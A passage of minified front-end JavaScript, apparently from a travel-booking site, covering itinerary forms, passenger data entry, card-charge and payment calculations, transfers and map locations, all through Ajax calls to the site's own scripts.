ugc_getresorts(a){$("resortid").disabled=true;showspinner();if($("propertyid")){$("propertyid").disabled=true}if(a>0){var b=new Ajax.Request("/system/ugc.pl?action=ajax&mode=getresorts&countryid="+a,{method:"get",onSuccess:ugc_updateresorts,evalJS:"false"})}else{emptyList($("resortid"),0)}}function ugc_updateresorts(c){if($("resortid")){var b=c.responseText;var a=b.split(":");ugc_updatedropdown("resortid",a)}}function ugc_getproperties(b){$("propertyid").disabled=true;showspinner();if(b>0){var a=new Ajax.Request("/system/ugc.pl?action=ajax&mode=getproperties&resortid="+b,{method:"get",onSuccess:ugc_updateproperties,evalJS:"false"})}else{emptyList($("propertid"),0)}}function ugc_updateproperties(c){if($("propertyid")){var b=c.responseText;var a=b.split(":");ugc_updatedropdown("propertyid",a)}}function ugc_updatedropdown(a,c){if($(a)){emptyList($(a),0);$(a).options[0]=new Option("Please Select","");for(var d=0;d<c.length;d++){var b=c[d].split("|");if(b[1]){$(a).options[d+1]=new Option(b[1],b[0])}}if(c.length>0){$(a).disabled=false}}if($("spinner")){$("spinner").hide()}return}function showspinner(){if($("spinner")){$("spinner").show()}}function bookingchecknoemail(){if($("email").value==""){$("noemailreason").disabled=false}else{$("noemailreason").disabled=true}}function changetab(c,b){if(c&&b.length>0){for(i=0;i<b.length;i++){var a=b[i];if(c==a){if($(a+"-content")&&$(a+"-tab")){$(a+"-content").style.display="block";$(a+"-tab").className="tabon"}}else{if($(a+"-content")&&$(a+"-tab")){$(a+"-content").style.display="none";$(a+"-tab").className=""}}}}return}function hiliteBestPriceHotels(){var h={SC:0,"2":0,"3":0,"4":0,"5":0,AI:0};var e={SC:null,"2":null,"3":null,"4":null,"5":null,AI:null};var f=["SC","2","3","4","5","AI"];var g=$("r0").parentNode.parentNode.getElementsByTagName("tr");for(var d=1;d<g.length;d++){var a=g[d].getElementsByTagName("td");for(var c=5;c<11;c++){var b=c-5;var l=Number(a[c].innerText);if(isNaN(l)||l==0){l=Number.MAX_VALUE}if((h[f[b]]==0||h[f[b]]>l)&&l<Number.MAX_VALUE){h[f[b]]=l;e[f[b]]=a[c]}}}for(var d=0;d<f.length;d++){if(h[f[d]]>0){$(e[f[d]]).addClassName("bestprice")}}}function hiliteBestPriceCabins(){if($("cabingrades")){var h={};var c=$("cabingrades").getElementsBySelector(".farecodeleadprice");$$(".bestprice").invoke("removeClassName","bestprice");h.length=c.length;for(var b=0;b<c.length;b++){var g=c[b].getElementsByTagName("td");h[b]={price:Number.MAX_VALUE,target:null};for(var a=2;a<g.length;a++){if(g[a].innerText){var d=new String(g[a].innerText);d=d.replace(/[^0-9\.]/g,"");if(Number(d)){if(Number(h[b].price)<Number.MAX_VALUE){if(h[b].price>d){h[b]={price:Number(d),target:g[a].getElementsByTagName("a")[0]}}}else{h[b]={price:Number(d),target:g[a].getElementsByTagName("a")[0]}}}}}}try{for(var b=0;b<h.length;b++){$(h[b].target.parentNode.parentNode).addClassName("bestprice")}}catch(f){}}}function changelanguage(c,a){document.cookie="languagecode="+c+"; path=/;";if(a==="reload"){window.location.reload();return false}else{if(a==="followhref"){return true}else{if(a==="followhrefiflink"){if(event){Event.extend(event);var b=Event.element(event);if(b.tagName!=="A"){b=Event.element(event).up("a")}if(b.href.substr(b.href.length-1,1)==="#"){window.location.reload();return false}else{return true}}}else{if(a==="setonly"){}else{window.location.reload()}}}}}function addcruiseitineraryline(){if($("itineraryitems")){var e=parseInt($("itineraryitems").value);e++;var l=new Element("tr");var d=new Element("td");d.insert(new Element("input",{type:"text",name:"itinday"+e,id:"itinday"+e,value:e,size:$("itinday1").readAttribute("size"),maxlength:$("itinday1").readAttribute("maxlength")}));l.insert(d);var c=new Element("td");c.insert(new Element("input",{type:"text",name:"itinname"+e,id:"itinname"+e,size:$("itinname1").readAttribute("size"),maxlength:$("itinname1").readAttribute("maxlength")}));l.insert(c);var g=new Element("td",{align:"right"});g.insert(new Element("input",{type:"text",name:"arrivetime"+e,id:"arrivetime"+e,size:$("arrivetime1").readAttribute("size"),maxlength:$("arrivetime1").readAttribute("maxlength"),style:$("arrivetime1").readAttribute("style")}));l.insert(g);var b=new Element("td",{align:"right"});b.insert(new Element("input",{type:"text",name:"departtime"+e,id:"departtime"+e,size:$("departtime1").readAttribute("size"),maxlength:$("departtime1").readAttribute("maxlength"),style:$("departtime1").readAttribute("style")}));l.insert(b);var a=new Element("td",{align:"right"});a.insert(new Element("input",{type:"hidden",name:"departdate"+e,id:"departdate"+e}));l.insert(a);var h=new Element("td",{align:"right"});h.insert(new Element("input",{type:"hidden",name:"arrivedate"+e,id:"arrivedate"+e}));l.insert(h);var f=new Element("td",{align:"right"});f.insert(new Element("input",{type:"hidden",name:"uniqueportid"+e,id:"uniqueportid"+e}));l.insert(f);$("addtoitineraryrow").insert({before:l});$("itineraryitems").value=e}}function addtouritineraryline(){if($("itineraryitems")){var f=parseInt($("itineraryitems").value);f++;var p=new Element("tr",{valign:"top"});var e=new Element("td");e.insert(new Element("input",{type:"text",name:"itinday"+f,id:"itinday"+f,value:f,size:$("itinday1").readAttribute("size"),maxlength:$("itinday1").readAttribute("maxlength")}));p.insert(e);var d=new Element("td");d.insert(new Element("input",{type:"text",name:"itinname"+f,id:"itinname"+f,size:$("itinname1").readAttribute("size"),maxlength:$("itinname1").readAttribute("maxlength")}));p.insert(d);var m=new Element("td");m.insert(new Element("textarea",{name:"itindescription"+f,id:"itindescription"+f,rows:$("itindescription1").readAttribute("rows"),cols:$("itindescription1").readAttribute("cols")}));p.insert(m);var d=new Element("td");d.insert(new Element("input",{type:"text",name:"itinstartcity"+f,id:"itinstartcity"+f,size:$("itinstartcity1").readAttribute("size"),maxlength:$("itinstartcity1").readAttribute("maxlength")}));p.insert(d);var d=new Element("td");d.insert(new Element("input",{type:"text",name:"itinendcity"+f,id:"itinendcity"+f,size:$("itinendcity1").readAttribute("size"),maxlength:$("itinendcity1").readAttribute("maxlength")}));p.insert(d);var o=new Element("td",{align:"left"});o.insert(new Element("select",{name:"arrivedate"+f+"-day",id:"arrivedate"+f+"-day"}));o.insert(new Element("select",{name:"arrivedate"+f+"-month",id:"arrivedate"+f+"-month"}));o.insert(new Element("select",{name:"arrivedate"+f+"-year",id:"arrivedate"+f+"-year"}));o.insert(" &nbsp ");o.insert(new Element("select",{name:"arrivedate"+f+"-hour",id:"arrivedate"+f+"-hour"}));o.insert(new Element("select",{name:"arrivedate"+f+"-minute",id:"arrivedate"+f+"-minute"}));p.insert(o);var c=new Element("td",{align:"left"});c.insert(new Element("select",{name:"departdate"+f+"-day",id:"departdate"+f+"-day"}));c.insert(new Element("select",{name:"departdate"+f+"-month",id:"departdate"+f+"-month"}));c.insert(new Element("select",{name:"departdate"+f+"-year",id:"departdate"+f+"-year"}));c.insert(" &nbsp ");c.insert(new Element("select",{name:"departdate"+f+"-hour",id:"departdate"+f+"-hour"}));c.insert(new Element("select",{name:"departdate"+f+"-minute",id:"departdate"+f+"-minute"}));p.insert(c);var h=new Element("td",{align:"center"});h.insert(new Element("input",{type:"checkbox",name:"breakfast"+f,value:"1",id:"breakfast"+f}));p.insert(h);var a=new Element("td",{align:"center"});a.insert(new Element("input",{type:"checkbox",name:"lunch"+f,value:"1",id:"lunch"+f}));p.insert(a);var g=new Element("td",{align:"center"});g.insert(new Element("input",{type:"checkbox",name:"dinner"+f,value:"1",id:"dinner"+f}));p.insert(g);var l=new Element("tr",{valign:"top"});var b=new Element("td",{colspan:"10"});b.insert(new Element("textarea",{name:"itinterms"+f,id:"itinterms"+f,rows:$("itinterms1").readAttribute("rows"),cols:$("itinterms1").readAttribute("cols")}));l.insert(b);$("addtoitineraryrow").insert({before:p});$("addtoitineraryrow").insert({before:l});["arrive","depart"].each(function(q){["day","month","year","hour","minute"].each(function(v){var t=q+"date"+(f-1)+"-"+v;var u=document.getElementById(t);var s=u.innerHTML;var r=q+"date"+f+"-"+v;document.getElementById(r).innerHTML=s;$(r).value=$("departdate"+(f-1)+"-"+v).value})});$("itineraryitems").value=f}}function addtourserviceitineraryline(){if($("itineraryitems")){var g=parseInt($("serviceitineraryitems").value);g++;var o=new Element("tr",{valign:"top"});var d=new Element("td");d.insert(new Element("input",{type:"text",name:"serviceitinday"+g,id:"serviceitinday"+g,value:g,size:$("serviceitinday1").readAttribute("size"),maxlength:$("serviceitinday1").readAttribute("maxlength")}));o.insert(d);var e=new Element("td");e.insert(new Element("input",{type:"text",name:"serviceitinsequence"+g,id:"serviceitinsequence"+g,value:g,size:$("serviceitinsequence1").readAttribute("size"),maxlength:$("serviceitinsequence1").readAttribute("maxlength")}));o.insert(e);var c=new Element("td");c.insert(new Element("input",{type:"text",name:"serviceitinname"+g,id:"serviceitinname"+g,size:$("serviceitinname1").readAttribute("size"),maxlength:$("serviceitinname1").readAttribute("maxlength")}));o.insert(c);var m=new Element("td");m.insert(new Element("textarea",{name:"serviceitindescription"+g,id:"serviceitindescription"+g,rows:$("serviceitindescription1").readAttribute("rows"),cols:$("serviceitindescription1").readAttribute("cols")}));o.insert(m);var f=new Element("td");f.insert(new Element("input",{type:"text",name:"serviceitinregion"+g,id:"serviceitinregion"+g,size:$("serviceitinregion1").readAttribute("size"),maxlength:$("serviceitinregion1").readAttribute("maxlength")}));o.insert(f);var b=new Element("td");b.insert(new Element("input",{type:"text",name:"serviceitintype"+g,id:"serviceitintype"+g,size:$("serviceitintype1").readAttribute("size"),maxlength:$("serviceitintype1").readAttribute("maxlength")}));o.insert(b);var l=new Element("td");l.insert(new Element("input",{type:"text",name:"serviceitinroomtype"+g,id:"serviceitinroomtype"+g,size:$("serviceitinroomtype1").readAttribute("size"),maxlength:$("serviceitinroomtype1").readAttribute("maxlength")}));o.insert(l);var h=new Element("tr",{valign:"top"});var a=new Element("td",{colspan:"7"});a.insert(new Element("textarea",{name:"serviceitinterms"+g,id:"serviceitinterms"+g,rows:$("serviceitinterms1").readAttribute("rows"),cols:$("serviceitinterms1").readAttribute("cols")}));h.insert(a);$("addtoserviceitineraryrow").insert({before:o});$("addtoserviceitineraryrow").insert({before:h});$("serviceitineraryitems").value=g}}function addcruisebreakdownline(){if($("breakdownitems")){var e=parseInt($("breakdownitems").value);e++;var h=new Element("tr");var g=new Element("td");g.insert(new Element("input",{type:"text",name:"bdownquantity"+e,id:"bdownquantity"+e,value:$("bdownquantity1").readAttribute("value"),size:$("bdownquantity1").readAttribute("size"),maxlength:$("bdownquantity1").readAttribute("maxlength")}));h.insert(g);var c=new Element("td");c.insert(new Element("input",{type:"text",name:"bdowndescription"+e,id:"bdowndescription"+e,size:$("bdowndescription1").readAttribute("size"),maxlength:$("bdowndescription1").readAttribute("maxlength")}));h.insert(c);var f=new Element("td");f.insert(new Element("input",{type:"text",name:"bdowncategory"+e,id:"bdowncategory"+e,size:$("bdowncategory1").readAttribute("size"),maxlength:$("bdowncategory1").readAttribute("maxlength")}));h.insert(f);var d=new Element("td",{align:"right"});d.insert(new Element("input",{type:"text",name:"bdownitemcost"+e,id:"bdownitemcost"+e,value:"0.00",size:$("bdownitemcost1").readAttribute("size"),maxlength:$("bdownitemcost1").readAttribute("maxlength"),style:$("bdownitemcost1").readAttribute("style")}));h.insert(d);var a=new Element("td",{align:"right"});a.insert(new Element("input",{type:"text",name:"bdowntotalcost"+e,id:"bdowntotalcost"+e,value:"0.00",size:$("bdowntotalcost1").readAttribute("size"),maxlength:$("bdowntotalcost1").readAttribute("maxlength"),style:$("bdowntotalcost1").readAttribute("style")}));h.insert(a);var b=new Element("td",{align:"right"});b.insert(new Element("input",{type:"text",name:"bdowncommissionable"+e,id:"bdowncommissionable"+e,value:"0.00",size:$("bdowncommissionable1").readAttribute("size"),maxlength:$("bdowncommissionable1").readAttribute("maxlength"),style:$("bdowncommissionable1").readAttribute("style")}));h.insert(b);$("addtobreakdownrow").insert({before:h});$("breakdownitems").value=e}}function addcruisesubitineraryline(){if($("subitinitems")){var c=parseInt($("subitinitems").value);c++;var e=new Element("tr");var d=new Element("td");d.insert(new Element("input",{type:"text",name:"subitinquantity"+c,id:"subitinquantity"+c,value:$("subitinquantity1").readAttribute("value"),size:$("subitinquantity1").readAttribute("size"),maxlength:$("subitinquantity1").readAttribute("maxlength")}));e.insert(d);var a=new Element("td");a.insert(new Element("input",{type:"text",name:"subitinitem"+c,id:"subitinitem"+c,size:$("subitinitem1").readAttribute("size"),maxlength:$("subitinitem1").readAttribute("maxlength")}));e.insert(a);var b=new Element("td",{align:"right"});b.insert(new Element("input",{type:"text",name:"subitinprice"+c,id:"subitinprice"+c,value:"0.00",size:$("subitinprice1").readAttribute("size"),maxlength:$("subitinprice1").readAttribute("maxlength"),style:$("subitinprice1").readAttribute("style")}));e.insert(b);$("addtosubbreakdownrow").insert({before:e});$("subitinitems").value=c}}function cheapestcruiseprice(c,b,a){var d={};d.sessionkey=c;d.chosencruise=b;d.ctcid=a;new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/cheapestcruiseprice.pl",{parameters:d,evalJSON:true,onSuccess:function(f){var e=f.responseJSON;$("cheapestcruiseprice").update(e.cheapestblock);$("cheapestcruiseprice").innerHTML}})}function addpassenger(b){var d={};d.sessionkey=b;d.action="validate";var c=/passenger/;for(i=0;i<document.bookingform.elements.length;i++){var a=document.bookingform.elements[i].name;if(a.match(c)){if(a==="passengers-element"){if(d[a]===undefined){d[a]=[]}if(document.bookingform.elements[i].checked===true){d[a].push(document.bookingform.elements[i].value)}}else{if(a.match(/specialservice/)){d[a]=document.bookingform.elements[i].value;if(a.match(/-date-/)||a.match(/-year-/)||a.match(/-details-/)){if(d[a]===undefined){d[a]=""}}else{if(document.bookingform.elements[i].checked===false){d[a]=""}}}else{d[a]=document.bookingform.elements[i].value;if(d[a]===undefined){d[a]=""}}}}}new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/ajaxbookingform.pl",{parameters:d,evalJSON:true,onSuccess:function(h){var e=h.responseJSON;if(e.success=="1"){clearpassenger(1);updatepassengerlist(b);checkpassengeramount(e.paxcount,e.allpassengersassigned);$("paxbutton").value=e.buttontext;$("errorlist").style.display="none";if(typeof(e.nextpassenger)=="object"){Object.keys(e.nextpassenger).map(function(m,l){if(typeof(document.getElementsByName("passengers-"+m)[0])!="undefined"){document.getElementsByName("passengers-"+m)[0].value=e.nextpassenger[m]}})}}else{if(e.success=="0"){var f;for(var g=0;g<e.errors.length;g++){if(f==undefined){f="<li>"+e.errors[g]+"</li>"}else{f=f+"<li>"+e.errors[g]+"</li>"}}$("errorlist").style.display="block";$("errorlist").update(f);$("errorlist").innerHTML}}$("paxbutton").enable()},onFailure:function(e){$("paxbutton").enable()}});$("paxbutton").disable()}function updatepassengerlist(a){var b={};b.sessionkey=a;b.action="drawpax";new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/ajaxbookingform.pl",{parameters:b,evalJSON:true,onSuccess:function(d){var c=d.responseJSON;if($("paxlist")){$("paxlist").update(c.passengerlist)}if($("elementlist")){$("elementlist").update(c.elementlist)}fillpassenger(c.passenger);checkelementpassengers(c.allpassengersassigned,c.buttontext)}})}function retrievecompanion(a,c){var b={};b.action="retrievecompanion";b.sessionkey=a;b.cid=c;new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/ajaxbookingform.pl",{parameters:b,evalJSON:true,onSuccess:function(g){var d=g.responseJSON;if(d.success=="1"){clearpassenger(0);if(d.passenger.address==undefined&&d.passenger.address1!=undefined){d.passenger.address=d.passenger.address1}fillpassenger(d.passenger);$("paxbutton").disabled=false;$("paxbutton").value=d.buttontext;$("errorlist").style.display="none"}else{if(d.success=="0"){var e;for(var f=0;f<d.errors.length;f++){if(e==undefined){e="<li>"+d.errors[f]+"</li>"}else{e=e+"<li>"+d.errors[f]+"</li>"}}$("errorlist").style.display="block";$("errorlist").update(e)}}}})}function retrievepassenger(a,c){var b={};b.action="retrievepassenger";b.sessionkey=a;b.paxno=c;new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/ajaxbookingform.pl",{parameters:b,evalJSON:true,onSuccess:function(g){var d=g.responseJSON;if(d.success=="1"){clearpassenger(0,c);fillpassenger(d.passenger);if(d.fieldstodisable!=undefined){disablepassengerfields(d.fieldstodisable)}$("paxbutton").disabled=false;$("paxbutton").value=d.buttontext;$("errorlist").style.display="none"}else{if(d.success=="0"){var e;for(var f=0;f<d.errors.length;f++){if(e==undefined){e="<li>"+d.errors[f]+"</li>"}else{e=e+"<li>"+d.errors[f]+"</li>"}}$("errorlist").style.display="block";$("errorlist").update(e)}}}})}function fillpassenger(a){var b=$H(a);b.each(function(d){if($(d.key)){if($(d.key).hasClassName("elebox")||$(d.key).hasClassName("ssbox")){$(d.key).checked=true}else{if($(d.key).value!==undefined){$(d.key).value=d.value;$(d.key).enable();var c;if(typeof(Event)==="function"){var c=new Event("change")}else{var c=document.createEvent("HTMLEvents");c.initEvent("change",false,true)}$(d.key).dispatchEvent(c)}}}})}function checkpassengeramount(a,b){if($("continuebutton")){$("continuebutton").disabled=true;if($("minpax").value<=a&&b=="1"){$("continuebutton").disabled=false}}}function clearpassenger(d,m){if(typeof m==="undefined"){m=null}var g=$H({"passengers-title":1,"passengers-firstname":1,"passengers-lastname":1,"passengers-middlename":1,"passengers-dobday":1,"passengers-dobmonth":1,"passengers-dobyear":1,"passengers-passport":1,"passengers-passportauthority":1,"passengers-passstartday":1,"passengers-passstartmonth":1,"passengers-passstartyear":1,"passengers-passexpiryday":1,"passengers-passexpirymonth":1,"passengers-passexpiryyear":1,"passengers-placeofbirth":1,"passengers-paxno":1,"passengers-redress":1,"passengers-insurancecompany":1,"passengers-insurancepolicynumber":1,"passengers-insurancetelnumber":1,"passengers-nokname":1,"passengers-nokphone":1,"passengers-nokrelationship":1,"passengers-nokaddress1":1,"passengers-nokaddress2":1,"passengers-nokaddress3":1,"passengers-nokaddress4":1,"passengers-insuranceassistancecompany":1,});var l=/passengers/;var a=/rewards/;for(i=0;i<document.bookingform.elements.length;i++){var h=document.bookingform.elements[i].name;if(h.match(l)){document.bookingform.elements[i].disabled=false;if(h=="passengers-element"){document.bookingform.elements[i].checked=false}else{if(g.get(h)==1){var f=document.bookingform.elements[i];f.value="";if(typeof jQuery==="function"&&jQuery(f).hasClass("nx-select")){jQuery(f).trigger("change")}}else{if(h.match(a)){var e=false;if(m&&h.match(/^passengers-rewards-\d+-\d+/)){e=true;var b=new RegExp("^passengers-rewards-\\d+-"+m);if(h.match(b)){document.getElementById(h).classList.remove("hidden")}else{document.getElementById(h).classList.add("hidden")}}if(document.bookingform.elements[i].type!="hidden"){if(d){var c={};c.action="getpastpassengernumber";c.fieldname=h;c.sessionkey=document.getElementsByName("sessionkey")[0].value;new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/ajaxbookingform.pl",{method:"POST",parameters:c,evalJSON:true,onSuccess:function(p){var o=p.responseJSON;if(!o.success){document.getElementsByName(o.fieldname)[0].value=""}else{document.getElementsByName(o.fieldname)[0].value=o.pastpassengerno}}})}else{if(!e){document.bookingform.elements[i].value=""}}}}else{if(h.match(/specialservice/)){document.bookingform.elements[i].checked=false;if(h.match(/-date-/)||h.match(/-year-/)||h.match(/-details-/)){if(h.match(/-details-/)){document.bookingform.elements[i].value=""}document.bookingform.elements[i].disabled=true}}}}}}}changedfields={}}function checkelementpassengers(b,a){if($("paxbutton")){if(b=="1"){$("paxbutton").value=a;$("paxbutton").disabled=true}}}function showgender(a){if($("genderspan")){if(a=="Inf"||a=="Dr"){$("genderspan").show()}else{$("genderspan").hide();if(a=="Mr"||a=="Mstr"){$("gender").value="M"}else{$("gender").value="F"}}}}function disablepassengerfields(a){a.each(function(b){if($(b)){$(b).disabled=true}})}function updateccamount(a){if($("amount")){$("amount").value=a}if($("giftcardamount")){$("giftcardamount").value=a}}function setavailableondepositflags(){var b=document.getElementsByName("depositoption");if(b&&!(typeof availableondepositflags==="undefined"||availableondepositflags===null)){for(i=0;i<availableondepositflags.length;i++){var a=document.getElementsByName(availableondepositflags[i]);if(a){for(j=0;j<b.length;j++){if(b[j].type=="radio"){a[j].checked=b[j].checked}}}}}}function updatestagedpaymentschedule(){var d=document.getElementById("stagedpaymentschedule");var o=document.getElementById("creditcard-instalments");if(!d||!o){return}var l=o.selectedIndex+1;var h=Number($("totalamount").value);if(!isNaN(h)){h=parseFloat(h)}var f=document.getElementById("chargeprice");if(f){var a=Number(f.innerHTML);if(!isNaN(a)){h=parseFloat(a)}}if(!isNaN(h)&&h>0&&d&&l>1){var c=(h/l);c=properrounding(c,2);for(i=1;i<=12;i++){var e=document.getElementById("stagepayment"+i+"-amount");var m=document.getElementById("stagepaymentrow"+i);if(e&&m){if(i<l){e.update(c);m.show()}else{if(i==l){c=parseFloat(c.replace(",",""));var b=c*(l-1);var g=(h-b);e.update(properrounding(g,2));m.show()}else{e.update("");m.hide()}}}}d.style.display="block"}else{if(d){d.style.display="none"}}}function anytimecardcharges(l,m,b){var d=0;var a=0;if(l!==undefined){d=parseFloat(l)}else{var e=Number($("totalamount").value);if(!isNaN(e)){d=parseFloat(e)}else{$("totalamount").value=""}}if(m!=undefined){a=parseFloat(m)}var o=0;var c=0;var h=0;if(b&&(b.id==="overridecardcharge")&&($("overridecardcharge").value!==undefined)){h=1;o=$("overridecardcharge").value}if(h===0||h===undefined){var g=$("cardtype").value;if(g!==""){if(cardcharges[g].chargetype=="percentage"){o=((d/100)*cardcharges[g].chargevalue);if(a!==0){c=((a/100)*cardcharges[g].chargevalue)}}else{o=cardcharges[g].chargevalue;if(a!==0){c=o}}d+=parseFloat(o);if(a!==0){a+=parseFloat(c)}}}else{d+=parseFloat(o)}if(d===""||isNaN(d)){d=0}if(l!==undefined){$("totalprice").update(properrounding(d,2));if($("totalpriceinfo")){$("totalpriceinfo").update(properrounding(d,2))}if($("depositprice")){$("depositprice").update(properrounding(a,2));updateccpricetext()}if($("cardcharge")&&o!==0){$("cardcharge").update(properrounding(o,2))}if($("depositcardcharge")&&c!==0){$("depositcardcharge").update(properrounding(c,2))}if($("overridecardcharge")&&o!==0&&(h===0||h===undefined)){$("overridecardcharge").update(properrounding(o,2))}}else{$("chargeprice").update(properrounding(d,2));if($("overridecardcharge")&&(h===0||h===undefined)){$("overridecardcharge").value=properrounding(o,2)}if($("overridecardcharge")&&(h!==0||h!==undefined)){var f=/^[0-9,]+\.[0-9][0-9][0-9]*$/;if(f.test(o)==true){$("overridecardcharge").value=properrounding(o,2)}}}if($("cardtype").value==""){if($("depositcardcharge")){$("depositcardcharge").style.display="none"}if($("cardcharge")){$("cardcharge").style.display="none"}}else{if($("depositoptionon")&&$("depositoptionon").checked==true){if($("depositcardcharge")){$("depositcardcharge").style.display="block"}if($("cardcharge")){$("cardcharge").style.display="none";$("cardcharge").value=""}}else{if($("depositcardcharge")){$("depositcardcharge").style.display="none";$("depositcardcharge").value=""}if($("cardcharge")){$("cardcharge").style.display="block"}}}}function updateccpricetext(){if($("depositoptionon")){var a=document.getElementById("pricetext").parentNode;if($("depositoptionon").checked==true){$("pricetext").update($("depositprice").innerHTML);var b=a.innerHTML;b=b.replace("Full Payment","Deposit Payment");a.innerHTML=b}else{if($("depositoptionoff").checked==true){$("pricetext").update($("totalprice").innerHTML);var b=a.innerHTML;b=b.replace("Deposit Payment","Full Payment");a.innerHTML=b}}}}function UpdateExchangeRateFilers(a){var b=parseInt(a.value);if(b==1){$("parentsite").disabled=true;$("sitename").disabled=true;$("branchid").disabled=true}else{if(b==2){$("parentsite").disabled=false;$("sitename").disabled=true;$("branchid").disabled=true}else{if(b==3){$("parentsite").disabled=true;$("sitename").disabled=false;$("branchid").disabled=true}else{if(b==4){$("parentsite").disabled=false;$("sitename").disabled=true;if($("branchid").options.length>1){$("branchid").disabled=false}FindParentsiteBranches($("parentsite").value,"branchid")}}}}return}function FindParentsiteBranches(a,b){var d=parseInt($("level").value);$(b).disabled=true;showspinner();if(a&&b&&d==4){emptyList($(b),0);var c=new Ajax.Request("/system/exchangerates.pl?action=getbranches&parentsite="+a,{method:"get",evalJS:"false",onSuccess:function(l){var g=l.responseText;var f=g.split(":");$(b).options[0]=new Option("","");for(var h=0;h<f.length;h++){var e=f[h].split("|");if(e[1]){$(b).options[h+1]=new Option(e[1],e[0])}}if(f.length>1){$(b).disabled=false}}})}if($("spinner")){$("spinner").hide()}return}var ajaxselectedtransfer;function choosetransferajax(e,c,b){$("itinerarycontinuebutton").hide();$("itinerarycontinuebuttonnone").show();var f=new Date();var a=f.getTime();if(e==""){new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/removefromitinerary.pl",{method:"GET",parameters:{sessionkey:c,itemtype:"transfer",item:b,ajaxmode:"1",cache:a},onSuccess:function(g){var d=g.responseJSON;if(d.failure){alert("There was a problem removing your transfer from the basket. Please try again.");$$("input[type=radio][name='selectedtransfer'][value='"+e+"']")[0].checked=false;$$("input[type=radio][name='selectedtransfer'][value='"+ajaxselectedtransfer+"']")[0].checked=true;$("itinerarycontinuebutton").show();$("itinerarycontinuebuttonnone").hide();return false}else{ajaxselectedtransfer=e;choosetransferajax_updateitinerary(c);return true}}})}else{new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/choosetransfer.pl",{method:"GET",parameters:{sessionkey:c,resultno:e,ajaxmode:"1",cache:a},onSuccess:function(g){var d=g.responseJSON;if(d.failure){alert("There was a problem adding your selected transfer to the basket. Please try again.");$$("input[type=radio][name='selectedtransfer'][value='"+e+"']")[0].checked=false;$$("input[type=radio][name='selectedtransfer'][value='"+ajaxselectedtransfer+"']")[0].checked=true;$("itinerarycontinuebutton").show();$("itinerarycontinuebuttonnone").hide();return false}else{ajaxselectedtransfer=e;choosetransferajax_updateitinerary(c);return true}}})}}function choosetransferajax_updateitinerary(b){var c=new Date();var a=c.getTime();new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/itineraryinsert.pl",{method:"GET",parameters:{sessionkey:b,cache:a},onSuccess:function(d){$("itineraryside").innerHTML=d.responseText;$("itinerarycontinuebutton").show();$("itinerarycontinuebuttonnone").hide();copyidcontents("totalprice","totalpricerg");copyidcontents("totalpricepp","totalpricepprg")}})}function copyidcontents(b,a){$(a).innerHTML=$(b).innerHTML}function properrounding(f,c,h,e){f=(f+"").replace(/[^0-9+\-Ee.]/g,"");var b=!isFinite(+f)?0:+f,a=!isFinite(+c)?0:Math.abs(c),m=(typeof e==="undefined")?",":e,d=(typeof h==="undefined")?".":h,l="",g=function(q,p){var o=Math.pow(10,p);return""+Math.round(q*o)/o};l=(a?g(b,a):""+Math.round(b)).split(".");if(l[0].length>3){l[0]=l[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,m)}if((l[1]||"").length<a){l[1]=l[1]||"";l[1]+=new Array(a-l[1].length+1).join("0")}return l.join(d)}function updatecheapestdateprice(e,c,d,g,b,f,a){$(e).update("wait...");var h={};h.sessionkey=d;h.hotelsearchno=g;h.flightsearchno=b;h.type=f;h.date=c;h.modifier=a;new Ajax.Request((typeof(extranetclientcode)=="function"?extranetclientcode():"")+"/fusion/cheapestdateprice.pl",{method:"GET",parameters:h,onSuccess:function(m){var l=m.responseJSON;$(e).update(l.result)}})}function populatefromcontact(b){var a=$H({contacttitle:"paxtitle",contactfirstname:"paxfirstname",contactlastname:"paxlastname",contactaddress1:"paxaddress",contactcity:"paxcity",contactpostcode:"paxpostcode",contacttelephone:"paxtelephone"});a.each(function(d){var c=d.value+"-"+b;if($(d.key)&&$(c)){if($(d.key).value!=""){$(c).value=$(d.key).value;if(d.key=="contactaddress1"){if($("paxaddressstring-"+b)){$("paxaddressstring-"+b).update($(d.key).value)}}}}})}function updateaddressstring(b,a){if($("paxaddressstring-"+b)){$("paxaddressstring-"+b).update(a)}}function quicksearch_formsetup(){var a=new Date();$("nights").value=7;$("depdate-day").value=a.getDate();$("depdate-monthyear").value=a.getFullYear()+"-"+("0"+(a.getMonth()+1)).slice(-2);$("quicksearchform").observe("submit",function(){setcookie("quicksearchcriteria",$("quicksearchform").serialize())});quicksearch_updateday();var b=readcookie("quicksearchcriteria");if(b!==""){unserialize($("quicksearchform"),unescape(b))}}function unserialize(a,b){if(!(a=$(a))){return}b=Object.isString(b)?b.toQueryParams():b;a.getElements().each(function(d){for(var c in b){if(c==d.name){d.setValue(b[c])}}});return}function findlocation(b){var a={};a.location=b;new Ajax.Request("/public/findlocations.pl",{method:"GET",parameters:a,evalJSON:true,onSuccess:function(c){var d=c.responseJSON;if(d.found==1){var f=d.locations[0];createmarker(map,f.lat,f.lon,f.name,"","","","","",1);var e=$("visitedplaces").select("div:first");if(e){$("visitedplaces").insert({bottom:f.html})}}else{if(d.found>1){myLightWindow.activateWindow({href:"/public/findlocations.pl?action=selector&location="+b,title:"Multiple Destinations Found",type:"external",width:800,height:500,loadingAnimation:"false"})}else{alert("No location found matching '"+b+"'")}}}})}function selectlocation(a){var b={};b.location=a;new Ajax.Request("/public/findlocations.pl",{method:"GET",parameters:b,evalJSON:true,onSuccess:function(c){var d=c.responseJSON;if(d.found==1){var f=d.locations[0];parent.setparentmarker(f);var e=parent.$("visitedplaces").select("div:first");if(e){parent.$("visitedplaces").insert({bottom:f.html})}}parent.myLightWindow.deactivate()}})}function removelocation(a){var b={};b.location=a;b.action="remove";new Ajax.Request("/public/findlocations.pl",{method:"GET",parameters:b,evalJSON:true,onSuccess:function(c){var e=c.responseJSON;if(e.success==1){$("location-"+a).hide();if(mapmarkers){for(i in mapmarkers){var d=parseFloat(mapmarkers[i].position.lat()).toFixed(5);var 